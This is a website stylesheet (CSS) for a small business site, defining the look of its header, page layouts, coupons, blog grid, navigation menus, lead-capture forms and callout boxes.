.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #F8FAFF; padding: 0 0; text-align: center; -webkit-box-shadow: 0 0.44444rem 0 rgba(0, 0, 0, 0.16); box-shadow: 0 0.44444rem 0 rgba(0, 0, 0, 0.16); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 4.44444rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.44444rem 0.83333rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area iframe { width: 100% !important; height: 26.77778rem !important; border-radius: 2.22222rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

@media print, screen and (min-width: 64em) { .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.66667rem; padding-left: 0.83333rem; }
  .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.66667rem; padding-right: 0.83333rem; }
  .additional-content-area > .row:not(.clearfix):not(.flexslider) + .row, .content-text > .row:not(.clearfix):not(.flexslider) + .row { margin-top: 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #313131; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 2.77778rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; background-color: #F8FAFF; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 6.66667rem 0 4.44444rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.home-content-0 { background: #0377CE; color: #F8FAFF; }

.home-content-0 h3 { color: inherit; }

.home-content-0 h4 { color: inherit; }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #023d69; background-image: url("/images/subpage banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; padding-bottom: 1.66667rem; text-align: center; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0 0.55556rem 0; padding-bottom: 0; border-bottom: none; color: #000000; font-size: 1.55556rem; font-weight: normal; }

.sub-banner .sub-banner-message { color: #000000; line-height: 1.666667; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/subpage banner.jpg"); padding-bottom: 2.77778rem; }
  .sub-banner #sub-banner-container > * { margin: 2.77778rem 0 0.83333rem 0; color: #000000; font-size: 1.88889rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; padding-bottom: 4.44444rem; }
  .sub-banner.enhanced-sub-banner { padding-bottom: 6.66667rem; }
  .sub-banner.enhanced-sub-banner #sub-banner-container > * { margin: 6.66667rem 0 1.11111rem 0; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0 1.11111rem 0; font-size: 2.22222rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; border-radius: 2.22222rem; overflow: hidden; border: 0.11111rem solid #0377CE; }

.accordion-click { position: relative; padding: 1.11111rem 3.88889rem 1.11111rem 1.66667rem; background: #0377CE; color: #fff; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 0px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 1px); right: 1.66667rem; width: 0.55556rem; height: 0.11111rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #6dbffd; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #0377CE; font-size: 18px; background: #F8FAFF; padding: 1.66667rem; border: 0px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-slide p { line-height: 1.666667; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #0377CE; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #0377CE; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #0377CE; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #0377CE; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #333333; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #333333; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #0377CE; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #F8FAFF; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #0377CE; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.title-bar a:hover, .title-bar a:focus { color: #eaae4f; }

.title-bar button::after { background: #0377ce; -webkit-box-shadow: 0 7px 0 #0377ce, 0 14px 0 #0377ce; box-shadow: 0 7px 0 #0377ce, 0 14px 0 #0377ce; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.title-bar button:hover::after { background: #eaae4f; -webkit-box-shadow: 0 7px 0 #eaae4f, 0 14px 0 #eaae4f; box-shadow: 0 7px 0 #eaae4f, 0 14px 0 #eaae4f; }

.top-bar-left ul.menu.menu-top.nav-location-top > li > a { color: #0377CE; white-space: nowrap; padding: 0.7rem 0.55556rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; transition: .25s ease-out; position: relative; }

.top-bar-left ul.menu.menu-top.nav-location-top > li > a:hover, .top-bar-left ul.menu.menu-top.nav-location-top > li > a:focus { color: #EAAE4F; }

.top-bar-left ul.menu.menu-top.nav-location-top > li.active > a { background: transparent; }

.top-bar-left ul.menu.menu-top.nav-location-top > li.active > a::after { content: ""; position: absolute; border-bottom: 0.33333rem solid currentColor; width: 100%; top: auto; bottom: 0; left: 0; }

.top-bar-left ul.menu.menu-top.nav-location-top > li.active > a:hover, .top-bar-left ul.menu.menu-top.nav-location-top > li.active > a:focus { border-color: #EAAE4F; }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #000; text-align: center; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.top-bar ul.menu li a:hover { background: white; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { background: #F8FAFF; color: #0377CE; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar ul.menu.drilldown li a { background: #0377CE; color: #F8FAFF; }

.top-bar ul.menu.drilldown li a:hover, .top-bar ul.menu.drilldown li a:focus { color: #000; background: #F8FAFF; }

.top-bar ul.menu.drilldown li.active > a { background: #F8FAFF; color: #0377CE; }

.top-bar ul.menu.drilldown li.active > a:hover, .top-bar ul.menu.drilldown li.active > a:focus { color: #000; background: #F8FAFF; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu .submenu a:hover, .top-bar ul.menu .submenu a:focus { background: #eee; }
  .top-bar ul.menu.menu-top > li { position: relative; }
  .top-bar ul.menu.menu-top > li::after { content: ""; height: 1rem; border-left: thin solid #ccc; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
  .top-bar ul.menu.menu-top > li::before { left: 0; }
  .top-bar ul.menu.menu-top > li::after { right: 0; }
  .top-bar ul.menu.menu-top > li:first-child::before { content: ""; height: 1rem; border-left: thin solid #ccc; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
  .top-bar ul.menu.menu-top.nav-location-main > li > a { color: #000; font-weight: 700; padding: 1.33333rem 0.55556rem; position: relative; font-size: 0.88889rem; }
  .top-bar ul.menu.menu-top.nav-location-main > li > a::after { content: ""; height: 0; width: 100%; background: #0377CE; position: absolute; top: auto; left: 0; bottom: 0; }
  .top-bar ul.menu.menu-top.nav-location-main > li > a:hover, .top-bar ul.menu.menu-top.nav-location-main > li > a:focus { color: #0377CE; }
  .is-stuck .top-bar ul.menu.menu-top.nav-location-main > li > a { padding: 1rem 0.55556rem; }
  .top-bar ul.menu.menu-top.nav-location-main > li.active > a { color: #0377CE; background: #fff; }
  .top-bar ul.menu.menu-top.nav-location-main > li.active > a::after { height: 0.5rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #000; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top.nav-location-main > li > a { font-size: 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: rgba(3, 119, 206, 0); }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #0377CE; background-color: rgba(3, 119, 206, 0); }

#lead_box { max-width: 45.55556rem; width: 100%; margin: 0 auto; }

.form-container { height: 100%; text-align: left; color: #F8FAFF; }

.form-container .lead-head { padding: 0 0 1.11111rem 0; color: #F8FAFF; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 700; text-align: center; }

.form-container .lead-head::before { content: url("/images/lead form logo.png"); display: block; margin-bottom: 1.11111rem; }

.form-container .lead-message { text-align: center; color: #F8FAFF; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.form-container .lead-message a { color: #F8FAFF; -webkit-transition: .25s ease-out; transition: .25s ease-out; font-weight: 700; text-decoration: none; }

.form-container .lead-message a:hover, .form-container .lead-message a:focus { color: #EAAE4F; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.11111rem 0; font-size: 1.55556rem; }
  .form-container .lead-message { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 1.11111rem 0; font-size: 1.77778rem; }
  .form-container .lead-message { font-size: 1.33333rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.11111rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #F8FAFF; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #F8FAFF; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #F8FAFF; opacity: 1; }

form :-ms-input-placeholder { color: #F8FAFF; opacity: 1; }

form select[data-selected=""] { color: #F8FAFF; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.55556rem 0.44444rem 0.55556rem 0; font-size: 1.33333rem; font-weight: normal; background-color: rgba(3, 119, 206, 0); color: #F8FAFF; border-radius: 0; border: 0; border-bottom: 2px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form select:focus { color: #0377CE; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.44444rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #F8FAFF; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #F8FAFF; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 2.44444rem; }

form .fm-answer { font-size: 1.33333rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 22.22222rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11111rem; line-height: 1; text-align: center; cursor: pointer; background-color: #EAAE4F; color: #F8FAFF; font-weight: bold; color: #F8FAFF; font-size: 1.33333rem; border: none; border-radius: 22.22222rem; text-transform: uppercase; min-width: 16.66667rem; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #EAAE4F; color: #F8FAFF; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background: #EB9409; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.11111rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 1.66667rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 1.66667rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qt-EMAIL, .fm-qt-PHONE_ALLSELECT { max-width: calc(50% - 30px); float: left; width: 100%; }

.fm-qt-EMAIL { margin-right: 3.33333rem; }

.fm-qid-15 { font-size: 0.77778rem; }

.fm-qid-15 .form_answer { font-size: 0.88889rem; }

.fm-qid-15 a { color: #EAAE4F; }

.callouts a { text-decoration: none; }

.callouts a:hover .myce-callout, .callouts a:focus .myce-callout { background: #0377CE; }

.callouts a:hover .myce-callout svg g, .callouts a:focus .myce-callout svg g { stroke: #0377CE; }

.callouts a:hover .myce-callout svg path, .callouts a:focus .myce-callout svg path { fill: #0377CE; }

.callouts a:hover .myce-callout p, .callouts a:hover .myce-callout .heading, .callouts a:focus .myce-callout p, .callouts a:focus .myce-callout .heading { color: #fff; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; background: #fff; border-radius: 2.22222rem; -webkit-box-shadow: 0 0.55556rem 1.66667rem #DEE4F2; box-shadow: 0 0.55556rem 1.66667rem #DEE4F2; padding: 1.66667rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.myce-callout svg g { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.myce-callout svg path { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.myce-callout .image-callout { width: 100%; position: relative; padding-bottom: 50%; margin-bottom: 1.11111rem; height: 0; overflow: hidden; }

.myce-callout img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-width: 100%; max-width: none; min-height: 100%; border-radius: 0; }

.myce-callout .heading { padding: 0 3.88889rem 0 0; margin-bottom: 0.83333rem; font-size: 1.33333rem; font-weight: bold; position: relative; text-align: left; }

.myce-callout .heading svg { position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout p { margin-bottom: 1.11111rem; text-align: left; }

.myce-callout .button { margin: 0; }

.form-callouts { margin-bottom: 1.66667rem; position: relative; z-index: 1; }

.form-callouts .callout-form { background: #FFFFFF; border-radius: 2.22222rem; padding: 1.66667rem; margin-bottom: 1.66667rem; -webkit-box-shadow: 0 0.55556rem 1.66667rem #0377CE; box-shadow: 0 0.55556rem 1.66667rem #0377CE; text-align: center; }

.form-callouts h3 { border-bottom: 0; padding-bottom: 0; }

.form-callouts .button { margin-bottom: 0; }

.form-callouts .callout-form-image { min-height: 4.44444rem; margin-bottom: 1.11111rem; }

.form-callouts .callout-form-image img { margin-bottom: 0; border-radius: 0; }

@media print, screen and (min-width: 64em) { .form-callouts { margin-top: -6.66667rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

